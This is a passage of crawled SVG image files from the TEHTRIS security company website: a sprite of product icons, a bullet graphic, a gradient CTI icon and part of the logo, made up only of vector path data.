0-64-28.7-64-64V128z"/></symbol><symbol id="pct-mtd" viewBox="0 0 38.32 66.75"><title>pct-mtd</title><g data-name="products"><g data-name="mtd-mono"><path d="M34.76 39.9v23.37c0 1.92-1.56 3.48-3.48 3.48H3.48C1.56 66.75 0 65.19 0 63.27V3.48C0 1.56 1.55 0 3.47 0h27.82c1.92 0 3.47 1.56 3.47 3.48v25.61l-.7-1.16V3.48c0-1.54-1.24-2.79-2.78-2.79H24.9c-.15 0-.34.1-.43.23L23.33 2.6c-.09.13-.28.23-.43.23H11.85c-.15 0-.35-.1-.43-.23L10.28.92a.581.581 0 0 0-.43-.23H3.47A2.795 2.795 0 0 0 .69 3.48v59.78c0 1.54 1.25 2.79 2.79 2.79h27.8c1.54 0 2.79-1.25 2.79-2.79V39.89h.7" fill="currentColor"/><circle cx="17.57" cy="61" r="2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width=".5"/><path d="M30.28 23.7c.05-.03.12-.04.18-.03.06.02.11.06.15.11l7.51 12.94c.16.28.23.6.2.92-.03.32-.17.62-.38.86-.31.33-.74.51-1.19.5H17.3c-.45.01-.88-.17-1.19-.5-.21-.24-.35-.54-.38-.86-.03-.32.04-.64.2-.92l10.54-18.28a.24.24 0 0 1 .2-.12c.65 0 1.17.52 1.17 1.17v10.97c0 .36-.21.68-.55.81-.25.08-.52.04-.74-.11a.82.82 0 0 1-.34-.66v-8.32l-8.77 15.17h19.17l-6.79-11.73c-.19-.32-.24-.7-.16-1.06.09-.36.31-.67.62-.87Z" fill="currentColor"/><path d="M28.26 34.01c0 .68-.55 1.24-1.24 1.24s-1.24-.55-1.24-1.24.55-1.24 1.24-1.24 1.24.56 1.24 1.24" fill="currentColor"/></g></g></symbol><symbol id="pct-nta" viewBox="0 0 54.05 45"><title>pct-nta</title><g data-name="products"><g data-name="nta-mono" fill="currentColor"><path d="M37.64 0H16.41c-.38 0-.69.31-.69.69v13.37c0 .38.31.69.69.69h21.23c.38 0 .69-.31.69-.69V.69c0-.38-.31-.69-.69-.69Zm-.05 13.74H16.46V.96h21.13v12.78Zm-14.11 2.27h7.1v.85h-7.1z"/><path d="M25.09 14.59h3.88v1.42h-3.88zm-3.17 13.55H.69c-.38 0-.69.31-.69.69V42.2c0 .38.31.69.69.69h21.23c.38 0 .69-.31.69-.69V28.83c0-.38-.31-.69-.69-.69Zm-.05 13.74H.74V29.1h21.13v12.78ZM7.75 44.15h7.1V45h-7.1z"/><path d="M9.36 42.73h3.88v1.42H9.36zm44.01-14.59H32.14c-.38 0-.69.31-.69.69V42.2c0 .38.31.69.69.69h21.23c.38 0 .69-.31.69-.69V28.83c0-.38-.31-.69-.69-.69Zm-.05 13.74H32.19V29.1h21.13v12.78ZM39.2 44.15h7.1V45h-7.1z"/><path d="M40.81 42.73h3.88v1.42h-3.88z"/></g></g></symbol><symbol id="pct-quote" viewBox="0 0 13 14"><title>pct-quote</title><path d="M6 7.5v3A1.5 1.5 0 0 1 4.5 12h-3A1.5 1.5 0 0 1 0 10.5V5c0-2.203 1.797-4 4-4h.5c.273 0 .5.227.5.5v1c0 .273-.227.5-.5.5H4c-1.102 0-2 .898-2 2v.25c0 .414.336.75.75.75H4.5A1.5 1.5 0 0 1 6 7.5zm7 0v3a1.5 1.5 0 0 1-1.5 1.5h-3A1.5 1.5 0 0 1 7 10.5V5c0-2.203 1.797-4 4-4h.5c.273 0 .5.227.5.5v1c0 .273-.227.5-.5.5H11c-1.102 0-2 .898-2 2v.25c0 .414.336.75.75.75h1.75A1.5 1.5 0 0 1 13 7.5z"/></symbol><symbol id="pct-siem" viewBox="0 0 50.52 52.57"><title>pct-siem</title><g data-name="products"><g data-name="siem-mono" fill="currentColor"><path d="M16.63 15.03c-3.8-3.8-9.98-3.8-13.78 0-3.8 3.8-3.8 9.98 0 13.78a9.676 9.676 0 0 0 6.53 2.84v2.97H7.94c-.16.03-.28.19-.28.35v13.29c0 .18.17.34.35.35h3.44c.18 0 .34-.17.35-.35 0-13.29-.06-9.27 0-13.29 0-.18-.17-.34-.35-.35h-1.37v-2.97a9.702 9.702 0 0 0 6.53-2.84c3.8-3.8 3.8-9.98 0-13.78Zm-.49.49c3.54 3.54 3.54 9.26 0 12.8s-9.26 3.54-12.8 0-3.54-9.26 0-12.8a9.041 9.041 0 0 1 12.8 0Zm-1.28.69a.358.358 0 0 0-.49.05c-.12.14-.09.38.05.49a6.597 6.597 0 0 1 0 9.35c-.13.13-.13.37 0 .5s.37.13.5 0a7.309 7.309 0 0 0 0-10.33c-.01-.02-.03-.03-.05-.05ZM11.12 35.3c-.05 3.41 0 .86 0 12.6H8.37V35.3h2.75ZM38.07 0h-1.38v13c0 .46.37.84.84.84h13v-1.38H38.08V0Z"/><path d="M38.07 0H9.53c-.28 0-.51.23-.51.51V8.3h1.38V1.75h27.17l11.56 11.16v37.91H10.4v-1.01H9.02v2.25c0 .28.23.51.51.51h40.48c.28 0 .51-.23.51-.51V12.45L38.07 0Z"/><path d="M21.39 19.37v-1.38H43.6v1.38zm0 8.3v-1.38H43.6v1.38zm-1.3 8.3v-1.38h23.52v1.38zm0 8.3v-1.38h23.52v1.38z"/></g></g></symbol><symbol id="pct-soar" viewBox="0 0 35.29 40.92"><title>pct-soar</title><g data-name="products"><g data-name="soar-mono" fill="currentColor"><path d="M18.02 6.89 6.26 13.68v13.58l11.76 6.79 11.76-6.79V13.68L18.02 6.89Zm-2 20.01V14.02l8.1 6.44-8.1 6.44Z"/><path d="m17.57 0-.11.06v2.46l.11-.06 15.59 9v18l-15.59 9-.11-.06v2.46l.11.06 17.72-10.23V10.23L17.57 0z"/><path d="M17.54 40.3.36 30.38V10.54L17.54.62V0L0 10.13V30.8l17.54 10.12v-.62z"/></g></g></symbol><symbol id="pct-ztr" viewBox="0 0 49.33 42"><title>pct-ztr</title><g data-name="products"><g data-name="ztr-mono" fill="currentColor"><path d="M21.92 0H.69C.31 0 0 .31 0 .69v13.37c0 .38.31.69.69.69h21.23c.38 0 .69-.31.69-.69V.69c0-.38-.31-.69-.69-.69Zm-.05 13.74H.74V.96h21.13v12.78ZM7.75 16.01h7.1v.85h-7.1z"/><path d="M9.36 14.59h3.88v1.42H9.36zm39.28 10.55H27.41c-.38 0-.69.31-.69.69V39.2c0 .38.31.69.69.69h21.23c.38 0 .69-.31.69-.69V25.83c0-.38-.31-.69-.69-.69Zm-.05 13.74H27.46V26.1h21.13v12.78Zm-14.11 2.27h7.1V42h-7.1z"/><path d="M36.09 39.73h3.88v1.42h-3.88zM11.33 24.17v9h-.85v-9z"/><path d="M19.65 33.17h-9.17v-.85h9.17zm2 0h-1v-.85h1zm16.49-14.58v-9h.85v9z"/><path d="M29.82 9.59h9.17v.85h-9.17zm-2 0h.83v.85h-.83z"/></g></g></symbol><symbol id="pct-burger" viewBox="0 0 768 768"><title>pct-burger</title><path d="M96 192h576v64.5H96V192zm0 223.5v-63h576v63H96zM96 576v-64.5h576V576H96z"/></symbol><symbol id="pct-close" viewBox="0 0 768 768"><title>pct-close</title><path d="M607.5 205.5 429 384l178.5 178.5-45 45L384 429 205.5 607.5l-45-45L339 384 160.5 205.5l45-45L384 339l178.5-178.5z"/></symbol><symbol id="pct-cti" viewBox="0 0 59.04 41.74"><title>pct-cti</title><g data-name="products"><g data-name="cti-mono"><path d="M50.91 17.42 34.27 1.41M8.14 17.42 24.78 1.41M43.18 24.33l-8.91 9.27m-18.4-9.27 8.91 9.27M57.63 24.33l-16.64 16m15.8-28.75L47.88 2.3M1.41 24.33l16.64 16M2.26 11.58l8.91-9.28" fill="none" stroke="currentColor" stroke-linecap="square" stroke-miterlimit="10" stroke-width="2"/><circle cx="29.52" cy="17.53" r="3.79" fill="currentColor"/></g></g></symbol><symbol id="pct-cyberia" viewBox="0 0 40.28 41.6"><title>pct-cyberia</title><g data-name="products"><g data-name="cyberia-mono" fill="currentColor"><path d="m20.03 14.91-9.19 12.35c-.37.5-.96.8-1.59.8H1.33c-.91 0-1.44-1.04-.89-1.77L19.85.19c.18-.25.55-.25.74 0l19.4 26.09c.55.74.02 1.78-.9 1.78h-7.96c-.59 0-1.15-.28-1.5-.76l-.03-.04c-2.55-3.42-5.1-6.84-7.65-10.27l-1.72-2.32-.04.05-.16.19Z"/><path opacity=".7" d="m29.21 29.58-2.01 1.2 6.22 2.93 3.53-2.11-7.74-2.02zm-2.68 1.6-1.63.97 4.14 4.18 3.71-2.22-6.22-2.93zM6.94 33.67l6.22-2.94c-.66-.4-1.33-.79-1.99-1.19l-7.74 2.03 3.51 2.1Zm16.17 6.21 2.38-1.42-2.72-5.04-.94.56 1.28 5.9zm1.22-7.39-1 .6 2.71 5.03 2.42-1.44-4.13-4.19zm-5.87 1.4c-.31-.18-.61-.37-.92-.55l-2.71 5.04 2.36 1.41 1.28-5.89Zm-3.03-1.81c-.53-.32-1.06-.63-1.59-.95l-6.22 2.94 3.68 2.2 4.13-4.19Zm5.81 2.25-.84.5-.15.09-.04.02-1.17-.7-1.28 5.9 2.46 1.46 2.3-1.37-1.28-5.9zm18.64-5.34h-9.69l-.2.12 7.74 2.03 2.35-1.4c.35-.21.2-.74-.2-.74Zm-29.49.09-.14-.09H.34c-.34 0-.47.45-.17.63l2.49 1.49 7.74-2.03Zm6.59 3.93c-.33-.2-.65-.39-.98-.58l-4.13 4.19 2.4 1.43 2.71-5.04Z"/></g></g></symbol><symbol id="pct-datalake" viewBox="0 0 44.05 60.11"><title>pct-datalake</title><g data-name="products"><g data-name="datalake-mono"><path d="M44.05 12.47 22.03 0 .04 12.86 0 47.22l.03.02.96.56.09.05L22.02 60.1l20.97-12.62 1.06-.64V12.48h.01ZM22.03 1.44 41.6 12.52 22.03 24.3 2.5 12.86 22.03 1.44ZM1.07 13.47 21.5 25.42v9.26L1.07 46.64V13.47ZM21.5 36.12v22.25L2.49 47.25l19.02-11.13Zm1.06 22.22V36.13L41.58 46.9 22.56 58.34Zm20.41-12.09L22.56 34.69v-9.3l20.41-12.28v33.14Z" fill="currentColor"/><g fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25"><path d="M28.5 28.26a5.058 5.058 0 0 0 5.94-.02v1.87a5.058 5.058 0 0 1-5.94-.02v-1.84Z"/><path d="M22.57 28.26a5.058 5.058 0 0 0 5.94-.02v1.87a5.058 5.058 0 0 1-5.94-.02v-1.84Zm-7 0a5.058 5.058 0 0 0 5.94-.02v1.87a5.058 5.058 0 0 1-5.94-.02v-1.84Zm-5.94 0a5.058 5.058 0 0 0 5.94-.02v1.87a5.058 5.058 0 0 1-5.94-.02v-1.84ZM28.5 34.49a5.058 5.058 0 0 0 5.94-.02v1.87a5.058 5.058 0 0 1-5.94-.02v-1.84Z"/><path d="M22.57 34.49a5.058 5.058 0 0 0 5.94-.02v1.87a5.058 5.058 0 0 1-5.94-.02v-1.84Zm-7 0a5.058 5.058 0 0 0 5.94-.02v1.87a5.058 5.058 0 0 1-5.94-.02v-1.84Zm-5.94 0a5.058 5.058 0 0 0 5.94-.02v1.87a5.058 5.058 0 0 1-5.94-.02v-1.84ZM28.5 40.71a5.058 5.058 0 0 0 5.94-.02v1.87a5.058 5.058 0 0 1-5.94-.02V40.7Z"/><path d="M22.57 40.71a5.058 5.058 0 0 0 5.94-.02v1.87a5.058 5.058 0 0 1-5.94-.02V40.7Zm-7 0a5.058 5.058 0 0 0 5.94-.02v1.87a5.058 5.058 0 0 1-5.94-.02V40.7Zm-5.94 0a5.058 5.058 0 0 0 5.94-.02v1.87a5.058 5.058 0 0 1-5.94-.02V40.7Z"/></g></g></g></symbol><symbol id="pct-dnsfw" viewBox="0 0 58.99 38.64"><title>pct-dnsfw</title><g data-name="products"><g data-name="dnsfw-mono"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width=".15" d="M29.49 38.22V19.03"/><path d="M29.49 38.22C10.74 29.59 11.81 4.48 11.81 4.48s16.49-9.23 35.36 0c0 0 1.07 25.11-17.68 33.75Z" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width=".75"/><path fill="none" stroke="currentColor" stroke-miterlimit="10" d="M29.49 17.57V.38"/><path fill="currentColor" d="m32.69 17.54-3.2-1.85-3.19 1.85v3.69l3.19 1.85 3.2-1.85v-3.69zM6.99 29.57v-5.39h7.8c-.16-.35-.31-.7-.45-1.05h-.85v-2.18c-.52-1.45-.94-2.89-1.29-4.28H6.99v-5.8h4.1c-.05-.36-.09-.71-.13-1.05H0v1.05h5.95v5.8H0v1.05h12.44v5.41H0v1.05h5.95v5.39H0v1.05h18.59c-.26-.35-.51-.69-.76-1.05H6.99Zm52-18.69V9.83H48.03c-.04.34-.08.69-.13 1.05h2.33v5.8h-3.44c-.09.35-.18.7-.28 1.05h.63v5.41h-2.5c-.15.35-.29.7-.45 1.05h6.03v5.39h-9.07c-.24.35-.5.7-.76 1.05h18.59v-1.05h-7.71v-5.39h7.71v-1.05h-10.8v-5.41h10.8v-1.05h-7.71v-5.8h7.71Z"/></g></g></symbol><symbol id="pct-dr" viewBox="0 0 55.45 52.18"><title>pct-dr</title><g data-name="products"><g data-name="dr-mono" fill="currentColor"><path d="m28.13 6.44-.11.06v2.43l.11-.07 15.35 8.87v17.73l-15.35 8.86-.11-.06v2.42l.11.07 17.45-10.08V16.52L28.13 6.44z"/><path d="m28.1 46.14-16.92-9.77V16.82L28.1 7.05v-.61l-17.27 9.98v20.35l17.27 9.98v-.61zM47.087 43.457l-14.74 8.51-.66-1.143 14.74-8.51zm-2.633 4.99-6.47 3.735-.355-.615 6.47-3.735z"/><path d="m27.42 37.71-.37-2.56 9.13-5.27 2.28 1.45-11.04 6.38zm-.37 2.89c-.42-.76-.47-.87-.46-1.05 0-.29.14-.54.39-.73.12-.09 3.05-1.79 6.53-3.79 6.15-3.53 6.31-3.63 6.5-3.62.11 0 .27.04.37.08.17.07.2.12.7.95l.52.87-14.08 8.13-.47-.84Zm7.71-10.71-5.28-4.23c.74-1.45.06-3.27-1.62-3.78-1.24-.38-2.56.21-3.14 1.39-.87 1.77.41 3.72 2.24 3.82L28 33.74l6.76-3.86ZM8.358 8.728l14.74-8.51.66 1.143-14.74 8.51zm2.632-4.997 6.47-3.735.355.615-6.47 3.735zM22.369 51.54l-14.74-8.51.66-1.144 14.74 8.51zm-5.642.216-6.47-3.735.355-.615 6.47 3.735zM33.08.64l14.74 8.51-.66 1.144-14.74-8.51zm5.644-.22 6.469 3.735-.355.615-6.47-3.735zM3.01 34.17V17.15h1.32v17.02zM0 29.4v-7.47h.71v7.47zm52.45-11.39v17.02h-1.32V18.01zm3 4.77v7.47h-.71v-7.47z"/></g></g></symbol><symbol id="pct-edr" viewBox="0 0 40.42 52.84"><title>pct-edr</title><g data-name="products"><path d="M.5 22.28h39.42v30.06H.5zM20.21.5C14.12.5 9.19 5.43 9.19 11.52v10.76h22.04V11.52C31.23 5.43 26.3.5 20.21.5Zm.31 44.84v-16" data-name="edr-mono" fill="none" stroke="currentColor" stroke-miterlimit="10"/></g></symbol><symbol id="pct-epp" viewBox="0 0 50.52 54.02"><title>pct-epp</title><g data-name="products"><g data-name="epp-mono"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width=".15" d="M25.26 53.61v-27"/><path d="M25.26 53.61C-1.12 41.46.39 6.14.39 6.14s23.19-12.98 49.73 0c0 0 1.51 35.32-24.87 47.46Z" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width=".75"/><path fill="none" stroke="currentColor" stroke-miterlimit="10" d="M25.26 24.56V.38"/><path fill="currentColor" d="m29.76 24.51-4.5-2.6-4.5 2.6v5.2l4.5 2.59 4.5-2.59v-5.2z"/></g></g></symbol><symbol id="pct-external" viewBox="0 0 448 512"><title>pct-external</title><path d="M256 64c0-17.67 14.3-32 32-32h127.1c5.2 0 9.4.86 13.1 2.43 2.9 1.55 7.3 3.84 10.4 6.87 0 .05 0 .1.1.14 6.2 6.22 8.4 14.34 9.3 22.46V192c0 17.7-14.3 32-32 32s-32-14.3-32-32v-50.7L214.6 310.6c-12.5 12.5-32.7 12.5-45.2 0s-12.5-32.7 0-45.2L338.7 96H288c-17.7 0-32-14.33-32-32zM0 128c0-35.35 28.65-64 64-64h96c17.7 0 32 14.33 32 32 0 17.7-14.3 32-32 32H64v288h288v-96c0-17.7 14.3-32 32-32s32 14.3 32 32v96c0 35.3-28.7 64-64 64H64c-35.35 0-64-28.7-64-64V128z"/></symbol><symbol id="pct-mtd" viewBox="0 0 38.32 66.75"><title>pct-mtd</title><g data-name="products"><g data-name="mtd-mono"><path d="M34.76 39.9v23.37c0 1.92-1.56 3.48-3.48 3.48H3.48C1.56 66.75 0 65.19 0 63.27V3.48C0 1.56 1.55 0 3.47 0h27.82c1.92 0 3.47 1.56 3.47 3.48v25.61l-.7-1.16V3.48c0-1.54-1.24-2.79-2.78-2.79H24.9c-.15 0-.34.1-.43.23L23.33 2.6c-.09.13-.28.23-.43.23H11.85c-.15 0-.35-.1-.43-.23L10.28.92a.581.581 0 0 0-.43-.23H3.47A2.795 2.795 0 0 0 .69 3.48v59.78c0 1.54 1.25 2.79 2.79 2.79h27.8c1.54 0 2.79-1.25 2.79-2.79V39.89h.7" fill="currentColor"/><circle cx="17.57" cy="61" r="2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width=".5"/><path d="M30.28 23.7c.05-.03.12-.04.18-.03.06.02.11.06.15.11l7.51 12.94c.16.28.23.6.2.92-.03.32-.17.62-.38.86-.31.33-.74.51-1.19.5H17.3c-.45.01-.88-.17-1.19-.5-.21-.24-.35-.54-.38-.86-.03-.32.04-.64.2-.92l10.54-18.28a.24.24 0 0 1 .2-.12c.65 0 1.17.52 1.17 1.17v10.97c0 .36-.21.68-.55.81-.25.08-.52.04-.74-.11a.82.82 0 0 1-.34-.66v-8.32l-8.77 15.17h19.17l-6.79-11.73c-.19-.32-.24-.7-.16-1.06.09-.36.31-.67.62-.87Z" fill="currentColor"/><path d="M28.26 34.01c0 .68-.55 1.24-1.24 1.24s-1.24-.55-1.24-1.24.55-1.24 1.24-1.24 1.24.56 1.24 1.24" fill="currentColor"/></g></g></symbol><symbol id="pct-nta" viewBox="0 0 54.05 45"><title>pct-nta</title><g data-name="products"><g data-name="nta-mono" fill="currentColor"><path d="M37.64 0H16.41c-.38 0-.69.31-.69.69v13.37c0 .38.31.69.69.69h21.23c.38 0 .69-.31.69-.69V.69c0-.38-.31-.69-.69-.69Zm-.05 13.74H16.46V.96h21.13v12.78Zm-14.11 2.27h7.1v.85h-7.1z"/><path d="M25.09 14.59h3.88v1.42h-3.88zm-3.17 13.55H.69c-.38 0-.69.31-.69.69V42.2c0 .38.31.69.69.69h21.23c.38 0 .69-.31.69-.69V28.83c0-.38-.31-.69-.69-.69Zm-.05 13.74H.74V29.1h21.13v12.78ZM7.75 44.15h7.1V45h-7.1z"/><path d="M9.36 42.73h3.88v1.42H9.36zm44.01-14.59H32.14c-.38 0-.69.31-.69.69V42.2c0 .38.31.69.69.69h21.23c.38 0 .69-.31.69-.69V28.83c0-.38-.31-.69-.69-.69Zm-.05 13.74H32.19V29.1h21.13v12.78ZM39.2 44.15h7.1V45h-7.1z"/><path d="M40.81 42.73h3.88v1.42h-3.88z"/></g></g></symbol><symbol id="pct-quote" viewBox="0 0 13 14"><title>pct-quote</title><path d="M6 7.5v3A1.5 1.5 0 0 1 4.5 12h-3A1.5 1.5 0 0 1 0 10.5V5c0-2.203 1.797-4 4-4h.5c.273 0 .5.227.5.5v1c0 .273-.227.5-.5.5H4c-1.102 0-2 .898-2 2v.25c0 .414.336.75.75.75H4.5A1.5 1.5 0 0 1 6 7.5zm7 0v3a1.5 1.5 0 0 1-1.5 1.5h-3A1.5 1.5 0 0 1 7 10.5V5c0-2.203 1.797-4 4-4h.5c.273 0 .5.227.5.5v1c0 .273-.227.5-.5.5H11c-1.102 0-2 .898-2 2v.25c0 .414.336.75.75.75h1.75A1.5 1.5 0 0 1 13 7.5z"/></symbol><symbol id="pct-siem" viewBox="0 0 50.52 52.57"><title>pct-siem</title><g data-name="products"><g data-name="siem-mono" fill="currentColor"><path d="M16.63 15.03c-3.8-3.8-9.98-3.8-13.78 0-3.8 3.8-3.8 9.98 0 13.78a9.676 9.676 0 0 0 6.53 2.84v2.97H7.94c-.16.03-.28.19-.28.35v13.29c0 .18.17.34.35.35h3.44c.18 0 .34-.17.35-.35 0-13.29-.06-9.27 0-13.29 0-.18-.17-.34-.35-.35h-1.37v-2.97a9.702 9.702 0 0 0 6.53-2.84c3.8-3.8 3.8-9.98 0-13.78Zm-.49.49c3.54 3.54 3.54 9.26 0 12.8s-9.26 3.54-12.8 0-3.54-9.26 0-12.8a9.041 9.041 0 0 1 12.8 0Zm-1.28.69a.358.358 0 0 0-.49.05c-.12.14-.09.38.05.49a6.597 6.597 0 0 1 0 9.35c-.13.13-.13.37 0 .5s.37.13.5 0a7.309 7.309 0 0 0 0-10.33c-.01-.02-.03-.03-.05-.05ZM11.12 35.3c-.05 3.41 0 .86 0 12.6H8.37V35.3h2.75ZM38.07 0h-1.38v13c0 .46.37.84.84.84h13v-1.38H38.08V0Z"/><path d="M38.07 0H9.53c-.28 0-.51.23-.51.51V8.3h1.38V1.75h27.17l11.56 11.16v37.91H10.4v-1.01H9.02v2.25c0 .28.23.51.51.51h40.48c.28 0 .51-.23.51-.51V12.45L38.07 0Z"/><path d="M21.39 19.37v-1.38H43.6v1.38zm0 8.3v-1.38H43.6v1.38zm-1.3 8.3v-1.38h23.52v1.38zm0 8.3v-1.38h23.52v1.38z"/></g></g></symbol><symbol id="pct-soar" viewBox="0 0 35.29 40.92"><title>pct-soar</title><g data-name="products"><g data-name="soar-mono" fill="currentColor"><path d="M18.02 6.89 6.26 13.68v13.58l11.76 6.79 11.76-6.79V13.68L18.02 6.89Zm-2 20.01V14.02l8.1 6.44-8.1 6.44Z"/><path d="m17.57 0-.11.06v2.46l.11-.06 15.59 9v18l-15.59 9-.11-.06v2.46l.11.06 17.72-10.23V10.23L17.57 0z"/><path d="M17.54 40.3.36 30.38V10.54L17.54.62V0L0 10.13V30.8l17.54 10.12v-.62z"/></g></g></symbol><symbol id="pct-ztr" viewBox="0 0 49.33 42"><title>pct-ztr</title><g data-name="products"><g data-name="ztr-mono" fill="currentColor"><path d="M21.92 0H.69C.31 0 0 .31 0 .69v13.37c0 .38.31.69.69.69h21.23c.38 0 .69-.31.69-.69V.69c0-.38-.31-.69-.69-.69Zm-.05 13.74H.74V.96h21.13v12.78ZM7.75 16.01h7.1v.85h-7.1z"/><path d="M9.36 14.59h3.88v1.42H9.36zm39.28 10.55H27.41c-.38 0-.69.31-.69.69V39.2c0 .38.31.69.69.69h21.23c.38 0 .69-.31.69-.69V25.83c0-.38-.31-.69-.69-.69Zm-.05 13.74H27.46V26.1h21.13v12.78Zm-14.11 2.27h7.1V42h-7.1z"/><path d="M36.09 39.73h3.88v1.42h-3.88zM11.33 24.17v9h-.85v-9z"/><path d="M19.65 33.17h-9.17v-.85h9.17zm2 0h-1v-.85h1zm16.49-14.58v-9h.85v9z"/><path d="M29.82 9.59h9.17v.85h-9.17zm-2 0h.83v.85h-.83z"/></g></g></symbol></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tehtris.com/wp-content/themes/tehtris/dist/images/bullet-triangle-black.svg
body_size: -414
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-330599ab-cf2a-4962-9ee5-849bce163cc8" data-name="b" xmlns="http://www.w3.org/2000/svg" width="7.09" height="13" viewBox="0 0 7.09 13">
  <g id="uuid-5e7c25ef-71ba-4aa3-a0d1-e967a5a9dbcb" data-name="c">
    <polygon points="0 6.5 0 12.85 7.09 6.5 0 .15 0 6.5"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tehtris.com/wp-content/uploads/2022/12/cti-gradient.svg
body_size: 317
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-54b27608-0bb0-4582-96f7-26d048ff31ba" data-name="Calque 2" xmlns="http://www.w3.org/2000/svg" width="59.04" height="41.74" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 59.04 41.74">
  <defs>
    <linearGradient id="uuid-56893bb8-10a2-49ab-91b3-4b0c3dac7b50" data-name="Nouvelle nuance de dégradé 2" x1="32.85" y1="9.42" x2="52.32" y2="9.42" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="uuid-141512ba-7d67-4559-b340-65d642e3b04a" data-name="Nouvelle nuance de dégradé 2" x1="6.72" x2="26.19" xlink:href="#uuid-56893bb8-10a2-49ab-91b3-4b0c3dac7b50"/>
    <linearGradient id="uuid-7897aa11-573a-4198-91d5-4d36f38a317f" data-name="Nouvelle nuance de dégradé 2" x1="32.85" y1="28.96" x2="44.59" y2="28.96" xlink:href="#uuid-56893bb8-10a2-49ab-91b3-4b0c3dac7b50"/>
    <linearGradient id="uuid-7717efc4-77bf-42f0-8a4b-b451f98628a2" data-name="Nouvelle nuance de dégradé 2" x1="14.45" y1="28.96" x2="26.19" y2="28.96" xlink:href="#uuid-56893bb8-10a2-49ab-91b3-4b0c3dac7b50"/>
    <linearGradient id="uuid-aa782499-d690-4234-af61-dc9805948e59" data-name="Nouvelle nuance de dégradé 2" x1="39.58" y1="32.33" x2="59.04" y2="32.33" xlink:href="#uuid-56893bb8-10a2-49ab-91b3-4b0c3dac7b50"/>
    <linearGradient id="uuid-e67599c2-1900-4038-8ac7-0bd199879eae" data-name="Nouvelle nuance de dégradé 2" x1="46.46" y1="6.94" x2="58.2" y2="6.94" xlink:href="#uuid-56893bb8-10a2-49ab-91b3-4b0c3dac7b50"/>
    <linearGradient id="uuid-7533480a-5192-437b-a8cd-619ca323e0b3" data-name="Nouvelle nuance de dégradé 2" x1="0" y1="32.33" x2="19.47" y2="32.33" xlink:href="#uuid-56893bb8-10a2-49ab-91b3-4b0c3dac7b50"/>
    <linearGradient id="uuid-70595c4a-6eb4-4f2a-a20c-8e896bb0907a" data-name="Nouvelle nuance de dégradé 2" x1=".84" y1="6.94" x2="12.58" y2="6.94" xlink:href="#uuid-56893bb8-10a2-49ab-91b3-4b0c3dac7b50"/>
    <linearGradient id="uuid-179d6d83-4c6b-4d70-8962-5e4588990cc8" data-name="Nouvelle nuance de dégradé 2" x1="25.73" y1="17.53" x2="33.31" y2="17.53" xlink:href="#uuid-56893bb8-10a2-49ab-91b3-4b0c3dac7b50"/>
  </defs>
  <g id="uuid-d68d3408-21e6-4171-bd0b-adec43d2d392" data-name="products">
    <g id="uuid-4a8dc8cf-cc66-4122-b37d-a14131468b74" data-name="cti-gradient">
      <g>
        <g>
          <line x1="50.91" y1="17.42" x2="34.27" y2="1.41" fill="none" stroke="url(#uuid-56893bb8-10a2-49ab-91b3-4b0c3dac7b50)" stroke-linecap="square" stroke-miterlimit="10" stroke-width="2"/>
          <line x1="8.14" y1="17.42" x2="24.78" y2="1.41" fill="none" stroke="url(#uuid-141512ba-7d67-4559-b340-65d642e3b04a)" stroke-linecap="square" stroke-miterlimit="10" stroke-width="2"/>
        </g>
        <g>
          <line x1="43.18" y1="24.33" x2="34.27" y2="33.6" fill="none" stroke="url(#uuid-7897aa11-573a-4198-91d5-4d36f38a317f)" stroke-linecap="square" stroke-miterlimit="10" stroke-width="2"/>
          <line x1="15.87" y1="24.33" x2="24.78" y2="33.6" fill="none" stroke="url(#uuid-7717efc4-77bf-42f0-8a4b-b451f98628a2)" stroke-linecap="square" stroke-miterlimit="10" stroke-width="2"/>
        </g>
        <line x1="57.63" y1="24.33" x2="40.99" y2="40.33" fill="none" stroke="url(#uuid-aa782499-d690-4234-af61-dc9805948e59)" stroke-linecap="square" stroke-miterlimit="10" stroke-width="2"/>
        <line x1="56.79" y1="11.58" x2="47.88" y2="2.3" fill="none" stroke="url(#uuid-e67599c2-1900-4038-8ac7-0bd199879eae)" stroke-linecap="square" stroke-miterlimit="10" stroke-width="2"/>
        <line x1="1.41" y1="24.33" x2="18.05" y2="40.33" fill="none" stroke="url(#uuid-7533480a-5192-437b-a8cd-619ca323e0b3)" stroke-linecap="square" stroke-miterlimit="10" stroke-width="2"/>
        <line x1="2.26" y1="11.58" x2="11.17" y2="2.3" fill="none" stroke="url(#uuid-70595c4a-6eb4-4f2a-a20c-8e896bb0907a)" stroke-linecap="square" stroke-miterlimit="10" stroke-width="2"/>
      </g>
      <circle cx="29.52" cy="17.53" r="3.79" fill="url(#uuid-179d6d83-4c6b-4d70-8962-5e4588990cc8)"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tehtris.com/wp-content/themes/tehtris/dist/images/TEHTRIS-logo-white.svg
body_size: 1534
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 170 37.06">
  <polygon points="24.64 36.95 23.86 36.95 23.86 32.94 26.44 32.94 26.44 33.68 24.64 33.68 24.64 34.51 26.32 34.51 26.32 35.25 24.64 35.25 24.64 36.95" fill="#fff"/>
  <path d="M32.73,37h-.85l-.4-.94H29.89L29.5,37h-.85l1.73-4H31ZM30.2,35.25h1l-.48-1.17Z" transform="translate(0 0.01)" fill="#fff"/>
